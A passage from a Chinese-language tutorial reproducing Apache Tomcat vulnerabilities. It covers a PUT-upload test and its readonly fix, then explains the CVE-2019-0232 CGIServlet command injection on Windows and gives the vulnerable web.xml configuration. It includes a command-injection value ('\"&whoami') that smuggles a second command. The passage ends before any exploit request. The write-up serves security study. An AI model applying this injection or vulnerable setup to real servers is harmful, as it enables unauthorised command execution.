 保存退出 进行重启Tomcat    确实是可以成功写入的  进行PUT写入txt 发现它是可以的 但是绕过,上传jsp 三种方法我都试了 是不行的 ##### 修复 把readonly 改成true ```php <init-param> <param-name>readonly</param-name> <param-value>false</param-value></init-param> ``` ### Tomcat远程代码执行(CVE-2019-0232) #### 影响范围 ```php Apache Tomcat 9.0.0.M1 to 9.0.17Apache Tomcat 8.5.0 to 8.5.39Apache Tomcat 7.0.0 to 7.0.93 ``` 这边就用 Windows 8.5.39 进行复现 #### 安装 同样是先安装java  然后安装Tomcat   访问一下  #### 漏洞原理 漏洞相关的代码在 `tomcat\java\org\apache\catalina\servlets\CGIServlet.java`中,CGISerlvet提供了一个`cgi`的调用接口,在启用`enableCmdLineArguments`参数时,会根据`RFC 3875`来从Url参数中生成命令行参数,并把参数传递至Java的 `Runtime`执行。 **这个漏洞是因为`Runtime.getRuntime().exec`在 Windows中和 Linux中底层实现不同导致的** Java的Runtime.getRuntime().exec在CGI调用这种情况下很难有命令注入。 而 Windows中创建进程使用的是 CreateProcess,会将参数合并成字符串,作为 `lpComandLine`传入 CreateProcess。程序启动后调用`GetcommandLine`获取参数,并调用`CommandLineToArgw`传至argv 在 Windows中,当`CreateProcess`中的参数为bat文件或是cmd文件时,会调用 cmd.exe,故最后会变成`cmd.exe /c "a001.bat dir"`,而Java的调用过程并没有做任何的转义,所以在 Windows下会存在漏洞。 除此之外,Windows在处理参数方面还有一个特性,如果这里只加上简单的转义还是可能被绕过 例如`dir "\"&whoami"`在 Linux中是安全的,而在Windows会执行命令。 这是因为 Windows在处理命令行参数时,会将`"`中的内容拷贝为下一个参数,直到命令行结束或者遇到下一个`"`,但是对`"`的处理有误。因此在Java中调用批处理或者cmd文件时,需要做合适的参数检査才能避免漏洞岀现。 #### 漏洞分析 Tomcat的 CGI\_Servlet组件默认是关闭的,在`conf/web.x ml`中找到注释的 CGIServlet部分,去掉注释,并配置 enableCmdLineArguments和executable  就是配置这里 ```php <servlet> <servlet-name>cgi</servlet-name> <servlet-class>org.apache.catalina.servlets.CGIServlet</servlet-class> <init-param> <param-name>cgiPathPrefix</param-name> <param-value>WEB-INF/cgi</param-value> </init-param> <init-param> <param-name>enableCmdLineArguments</param-name> <param-value>true</param-value> </init-param> <init-param> <param-name>executable</param-name> <param-value></param-value> </init-param> <load-on-startup>5</load-on-startup></servlet> ``` 这里主要的设置是enableCmdLineArguments和 executable两个选项 ```php 1.enableCmdLineArguments启用后才会将Url中的参数传递到命令行2.executable指定了执行的二进制文件,默认是perl,需要置为空才会执行文件本身。 ``` 同样在conf/web.x ml中启用cgi的 servlet-mapping  修改conf/context.x ml的添加 privileged="true"属性,否则会没有权限 ```php <Context privileged="true"> ```  配置目录文件 在`C:\Tomcat\webapps\ROOT\WEB-INF`下创建`cgi-bin`目录 并在该目录下创建一个a001.txt 里面内容随意  